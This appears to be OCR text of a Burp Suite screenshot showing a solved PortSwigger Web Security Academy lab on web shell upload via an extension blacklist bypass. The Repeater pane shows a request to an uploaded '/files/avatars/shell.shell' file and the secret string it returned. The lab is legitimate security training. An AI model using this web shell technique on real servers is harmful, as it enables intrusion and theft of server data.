 Activities
Burp Suite Community Edition
Դեկ 21 05:01
My Acc
Lab: We
Web s
https://0a1a007204301
burp
WebSecurity
Academy
Web shell upload
via extension
blacklist bypass
LAB
Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
15 × 16 × 17 × 18 × +
Send Cancel < > Target: https://0a1a007204301a9580cad0a20006009... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.shell HTTP/2
2 Host:
0a1a007204301a9580cad0a200060099.web-se
curity-academy.net
3 Cookie: session=
dKpRXJXcReiYC8xIwrYxm0afXVFUJEWm
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/s
vg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1a007204301a9580cad0a20006009
9.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 21 Dec 2024 00:59:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 vWQHg0Rf5d98c4LKioArsVPv2FiDCXWl
Search
0 highlights
Inspector
Notes
Done
207 bytes | 87 millis
Event log (2) All issues
Memory: 196.7MB